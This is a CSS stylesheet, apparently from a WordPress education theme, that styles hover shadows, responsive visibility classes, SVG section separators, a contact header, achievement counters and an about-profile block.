.has-no-hover-shadow-dark {
    box-shadow: 0 6px 30px 7px #2125471a;
    transition: 0.5s;
}

.has-shadow-dark:hover {
    box-shadow: 1px 4px 20px -2px #0003;
    transform: translateY(-8px);
}

.editor-styles-wrapper .has-shadow-dark:hover {
    transform: inherit;
}

.sp-team-overlap {
    margin-top: -50px !important;
    position: relative;
    width: 90%;
}

.minus-35-top-margin {
    margin-top: -35px !important;
}

a.popup-youtube,
a.btn,
.menu-item a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    text-decoration: none;
}

.wp-block-button a.wp-block-button__link {
    color: var(--wp--preset--color--white);
}

.margin-top-200 {
    margin-top: -200px !important;
    position: relative;
    z-index: 1;
}

.margin-top-100,
.icon-box-margin-top-100 {
    margin-top: -83px !important;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    body .hide-on-mobile {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    body .hide-on-tablet {
        display: none !important;
    }
}

@media (min-width: 1025px) {
    body .hide-on-desktop {
        display: none !important;
    }
}

/**
 * bottom and top seprator 
*/
.footer-seprator {
    position: relative;
}

.section-seperator {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 2;
}

.top-section-seperator {
    top: -8px;
}

.bottom-section-seperator {
    bottom: 0;
    height: 60px;
}

.section-seperator svg {
    height: 100%;
    width: 100%;
}

.svg-water-waves-wrap svg,
.svg-water-waves-wrap {
    min-height: 80px;
}

.svg-clouds-wrap svg,
.svg-clouds-wrap,
.svg-droplets-wrap svg,
.svg-droplets-wrap {
    min-height: 190px;
}

.svg-paper-cut-wrap svg,
.svg-paper-cut-wrap {
    max-height: 120px;
}

.top-section-seperator.svg-big-triangle-left-wrap svg,
.top-section-seperator.svg-tilt-left-wrap svg {
    -webkit-transform: rotate(180deg) scaleX(-1);
    transform: rotate(180deg) scaleX(-1);
}

.top-section-seperator.svg-big-triangle-rigwrap svg,
.top-section-seperator.svg-curve-center-wrap svg,
.top-section-seperator.svg-clouds-wrap svg,
.top-section-seperator.svg-tilt-rigwrap svg,
.top-section-seperator.svg-uniform-waves-wrap svg,
.top-section-seperator.svg-water-waves-wrap svg,
.top-section-seperator.svg-slanted-waves-wrap svg,
.top-section-seperator.svg-zigzag-wrap svg,
.bottom-section-seperator.svg-big-triangle-center-wrap svg,
.bottom-section-seperator.svg-curve-repeater-wrap svg,
.bottom-section-seperator.svg-droplets-wrap svg,
.bottom-section-seperator.svg-small-triangle-center-wrap svg,
.bottom-section-seperator.svg-big-waves-wrap svg,
.bottom-section-seperator.svg-paper-cut-wrap svg {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.bottom-section-seperator.svg-big-triangle-rigwrap svg,
.bottom-section-seperator.svg-tilt-rigwrap svg {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
}


/**
 * Quick Contact Info Main Header
*/

.quickcontact .get-tuch {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

@media(min-width: 768px) {
    .educenter-header-button.desktop-show {
        display: flex !important;
    }
}

.educenter-header-button {
    background: #f4f1f1;
    border-radius: 6px;
    padding-right: 7px;
}

.quickcontact .get-tuch a {
    color: inherit;
}

.quickcontact .get-tuch i {
    font-size: 40px;
    border-radius: 5px;
    margin-right: 15px;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    color: var(--icon-color);
    background-color: rgba(182, 140, 90, 0.15);
}

.quickcontact .get-tuch span {
    font-weight: 600;
}

/***
 * About Section Achiment Item ( Sucess Counter )
*/
.achivement-items {
    margin: 30px 0;
}

.achivement-items ul {
    padding: 0;
    margin: 0;
    display: grid;
    gap: 2em 3em;
    align-items: center;
    grid-template-columns: repeat(2, 1fr);
}

.text-right .achivement-items {
    display: flex;
    justify-content: flex-end;
}

.text-center .achivement-items {
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.full-width .achivement-items ul {
    grid-template-columns: repeat(4, 1fr);
}

.achivement-items ul li {
    display: flex;
    align-items: center;
    border-radius: 12px;
    padding: 15px 10px;
    background-color: #fff;
    border-right: 1px solid #ccc;
    box-shadow: 0px 4px 10px #ccc;
}

.achivement-items ul li .timer-icon {
    background: var(--wp--preset--color--primary);
    color: #fff;
    border-radius: 5px;
    width: 65px;
    height: 70px;
    line-height: 1;
    font-size: 35px;
    margin-right: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.achivement-items ul li .timer-content {
    flex: 1;
    text-align: left;
}

.achivement-items .timer {
    display: inline-block;
    font-size: 40px;
    font-weight: 700;
    position: relative;
    z-index: 1;
    line-height: 1;
}

.achivement-items .timer::after {
    content: "+";
    margin-left: 5px;
}

.achivement-items .medium {
    display: block;
    font-weight: 500;
}

/**
 * About Section Profile Image with Signature
*/
.layoutthree .text-center .about-profile {
    justify-content: center;
}

.about-profile {
    display: flex;
    align-items: center;
    gap: 1em;
    margin-top: 35px;
}

.text-right .about-profile {
    justify-content: flex-end;
}

.about-profile-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin-right: 15px;
    background-size: cover;
}

.about-profile h4 {
    margin-bottom: 0;
}

.about-signature img {
    max-width: 200px;
}